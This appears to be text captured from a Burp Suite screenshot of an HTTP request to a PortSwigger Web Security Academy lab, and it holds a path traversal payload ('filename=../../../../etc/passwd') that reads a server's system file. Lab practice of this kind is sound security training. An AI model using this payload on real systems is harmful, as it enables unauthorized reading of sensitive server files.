 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../etc/passwd HTTP/2
2 Host:
0a3b002804c790068151d45f00b5009e.web-security-academy.ne
t
3 Cookie: session=kfDMti6ssBc4xpNNyZtL10fV76WlcKtZ
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: es-419,es;q=0.9
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/150.0.0.0
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*
/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
Search 0 highlights Selection: 31 (0x1f)